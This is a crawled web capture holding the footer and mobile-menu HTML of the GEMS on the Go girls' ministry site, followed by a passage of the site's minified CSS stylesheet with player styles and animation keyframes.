							<div class="craftedbytbx"><a href="https://wearetbx.com"><img src="https://gemsonthego.org/wp-content/themes/gems/svg/crafted-by-tbx.svg" alt="Crafted by TBX of Grand Rapids, Michigan" height="14" width="60" /></a></div>
						</div>
					</div>
				</div>
			</footer>

			<div class="gs-loading_overlay"></div>

			<div class="gs-video_overlay">
		        <div class="video-overlay">
		            <a href="#" class="video-close"></a>
		        </div>
		        <div class="centered">
		            <div class="cell">
		                <iframe id="gems-player" src="" width="500" height="194" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
		            </div>
		        </div>
		    </div>

			<div class="mobile-menu">
	<div class="inner-wrap">
		<div class="left">
			<nav class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu reset"><li id="menu-item-10851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10851"><a href="https://gemsgc.org/">GEMS Club</a></li>
<li id="menu-item-10852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10852"><a href="https://gemsonthego.org/moms-mentors/">Moms &#038; Mentors Blog</a></li>
<li id="menu-item-10854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10854"><a href="https://gemsonthego.org/about/">About</a></li>
<li id="menu-item-10855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10855"><a href="https://gemsonthego.org/contact">Contact</a></li>
<li id="menu-item-10856" class="crafts menu-item menu-item-type-custom menu-item-object-custom menu-item-10856"><a href="https://gemsonthego.org/girls-resources/?filter=crafts">Crafts</a></li>
<li id="menu-item-10857" class="recipes menu-item menu-item-type-custom menu-item-object-custom menu-item-10857"><a href="https://gemsonthego.org/girls-resources/?filter=recipes">Recipes</a></li>
<li id="menu-item-10858" class="badges menu-item menu-item-type-custom menu-item-object-custom menu-item-10858"><a href="https://gemsonthego.org/girls-resources/?filter=badges">Badges</a></li>
<li id="menu-item-10859" class="fun menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a href="https://gemsonthego.org/girls-resources/?filter=more-fun">More Fun</a></li>
</ul></nav>		</div>
	</div>
</div>		</div> <!-- end .viewport -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gems\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gemsonthego.org/wp-content/themes/gems/js/min/front.min.js?ver=46.83" id="tbx_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gemsonthego.org/wp-content/themes/gems/css/main.css?ver=46.83
body_size: 74048
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{box-sizing:border-box}.copy .alignnone{margin:0}.copy .aligncenter,.copy div.aligncenter{display:block;margin:10px auto 13px auto}.copy .alignright{float:right;margin:2px 0 0 25px}.copy .alignleft{float:left;margin:2px 25px 0 0}.copy a img.alignright{float:right;margin:25px 0 0 25px}.copy a img.alignnone{margin:25px 0}.copy a img.alignleft{float:left;margin:25px 25px 0 0}.copy a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.copy .wp-caption.alignnone{margin:5px 20px 0 0}.copy .wp-caption.alignleft{margin:5px 20px 0 0}.copy .wp-caption.alignright{margin:5px 0 0 20px}.copy .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.copy .wp-editor-wrap a{height:auto;width:auto}.copy .wp-editor-wrap *{box-sizing:content-box}.copy img{max-width:100%;height:auto}.mejs__offscreen{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;box-sizing:border-box;font-family:'Helvetica', Arial, serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none !important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:none}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden !important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100% !important;width:100% !important}.mejs__background{left:0;position:absolute;top:0}.mejs__mediaelement{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url("mejs-controls.svg") no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:mejs__loading-spinner 1s linear infinite;animation:mejs__loading-spinner 1s linear infinite;background:transparent url("mejs-controls.svg") -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes mejs__loading-spinner{100%{transform:rotate(360deg)}}@keyframes mejs__loading-spinner{100%{transform:rotate(360deg)}}.mejs__controls{bottom:0;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*='display: none']){background:rgba(255,0,0,0.7);background:linear-gradient(transparent, rgba(0,0,0,0.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url("mejs-controls.svg");border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:dotted 1px #999}.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus,.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:bold;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-total,.mejs__time-buffering,.mejs__time-loaded,.mejs__time-current,.mejs__time-float,.mejs__time-hovered,.mejs__time-float-current,.mejs__time-float-corner,.mejs__time-marker{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,0.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite;background:linear-gradient(-45deg, rgba(255,255,255,0.4) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.4) 50%, rgba(255,255,255,0.4) 75%, transparent 75%, transparent);background-size:15px 15px;width:100%}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,0.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,0.9)}.mejs__time-hovered{background:rgba(255,255,255,0.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,0.2)}.mejs__time-current,.mejs__time-buffering,.mejs__time-loaded,.mejs__time-hovered{left:0;transform:scaleX(0);transform-origin:0 0;transition:0.15s ease-in all;width:100%}.mejs__time-buffering{transform:scaleX(1)}.mejs__time-hovered{transition:height 0.1s cubic-bezier(0.44, 0, 1, 1)}.mejs__time-hovered.no-hover{transform:scaleX(0) !important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,0.9);border-radius:50%;height:10px;left:-7px;top:-4px;transform:scale(0);width:10px}.mejs__time-rail:hover .mejs__time-handle-content,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail .mejs__time-handle-content:active{transform:scale(1)}.mejs__time-float{background:#eee;border:solid 1px #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,0.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,0.5);height:100px;left:50%;margin:0;position:absolute;top:8px;transform:translateX(-50%);width:2px}.mejs__volume-current{background:rgba(255,255,255,0.9);left:0;margin:0;position:absolute;width:100%}.mejs__volume-handle{background:rgba(255,255,255,0.9);border-radius:1px;cursor:ns-resize;height:6px;left:50%;position:absolute;transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,0.8);border-radius:2px;font-size:1px;height:8px;left:0;margin:0;padding:0;position:absolute;top:16px;width:50px}.mejs__horizontal-volume-current{background:rgba(255,255,255,0.8);border-radius:2px;font-size:1px;height:100%;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,0.7);border:solid 1px transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none !important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none !important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8 !important;background-color:rgba(255,255,255,0.4) !important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:normal}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,0.5);box-shadow:5px 0 0 rgba(20,20,20,0.5),-5px 0 0 rgba(20,20,20,0.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:0.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay p,.mejs__cannotplay a{display:inline-block;padding:0 15px;width:100%}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes jello{11.1%{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.39062deg) skewY(0.39062deg)}88.8%{transform:skewX(-0.19531deg) skewY(-0.19531deg)}100%{transform:none}}@keyframes jello{11.1%{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.39062deg) skewY(0.39062deg)}88.8%{transform:skewX(-0.19531deg) skewY(-0.19531deg)}100%{transform:none}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}@keyframes rubberBand{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}@-webkit-keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@-webkit-keyframes swing{20%,40%,60%,80%,100%{transform-origin:top center}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0deg)}}@keyframes swing{20%,40%,60%,80%,100%{transform-origin:top center}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0deg)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}@-webkit-keyframes wobble{0%{transform:translateX(0%)}15%{transform:translateX(-25%) rotate(-5deg)}30%{transform:translateX(20%) rotate(3deg)}45%{transform:translateX(-15%) rotate(-3deg)}60%{transform:translateX(10%) rotate(2deg)}75%{transform:translateX(-5%) rotate(-1deg)}100%{transform:translateX(0%)}}@keyframes wobble{0%{transform:translateX(0%)}15%{transform:translateX(-25%) rotate(-5deg)}30%{transform:translateX(20%) rotate(3deg)}45%{transform:translateX(-15%) rotate(-3deg)}60%{transform:translateX(10%) rotate(2deg)}75%{transform:translateX(-5%) rotate(-1deg)}100%{transform:translateX(0%)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}100%{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}100%{transform:scale(1)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(0.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(0.3)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px) rotateX(90deg)}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px) rotateX(90deg)}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px) rotateY(90deg)}40%{transform:perspective(400px) rotateY(-10deg)}70%{transform:perspective(400px) rotateY(10deg)}100%{opacity:1;transform:perspective(400px) rotateY(0deg)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px) rotateY(90deg)}40%{transform:perspective(400px) rotateY(-10deg)}70%{transform:perspective(400px) rotateY(10deg)}100%{opacity:1;transform:perspective(400px) rotateY(0deg)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px) rotateX(0deg)}100%{opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px) rotateX(0deg)}100%{opacity:0;transform:perspective(400px) rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px) rotateY(0deg)}100%{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px) rotateY(0deg)}100%{opacity:0;transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translateX(100%) skewX(-30deg)}60%{opacity:1;transform:translateX(-20%) skewX(30deg)}80%{opacity:1;transform:translateX(0%) skewX(-15deg)}100%{opacity:1;transform:translateX(0%) skewX(0deg)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translateX(100%) skewX(-30deg)}60%{opacity:1;transform:translateX(-20%) skewX(30deg)}80%{opacity:1;transform:translateX(0%) skewX(-15deg)}100%{opacity:1;transform:translateX(0%) skewX(0deg)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translateX(0%) skewX(0deg)}100%{opacity:0;transform:translateX(100%) skewX(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translateX(0%) skewX(0deg)}100%{opacity:0;transform:translateX(100%) skewX(-30deg)}}@-webkit-keyframes rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center center}100%{opacity:1;transform:rotate(0);transform-origin:center center}}@keyframes rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center center}100%{opacity:1;transform:rotate(0);transform-origin:center center}}@-webkit-keyframes rotateInDownLeft{0%{opacity:0;transform:rotate(-90deg);transform-origin:left bottom}100%{opacity:1;transform:rotate(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{opacity:0;transform:rotate(-90deg);transform-origin:left bottom}100%{opacity:1;transform:rotate(0);transform-origin:left bottom}}@-webkit-keyframes rotateInDownRight{0%{opacity:0;transform:rotate(90deg);transform-origin:right bottom}100%{opacity:1;transform:rotate(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{opacity:0;transform:rotate(90deg);transform-origin:right bottom}100%{opacity:1;transform:rotate(0);transform-origin:right bottom}}@-webkit-keyframes rotateInUpLeft{0%{opacity:0;transform:rotate(90deg);transform-origin:left bottom}100%{opacity:1;transform:rotate(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{opacity:0;transform:rotate(90deg);transform-origin:left bottom}100%{opacity:1;transform:rotate(0);transform-origin:left bottom}}@-webkit-keyframes 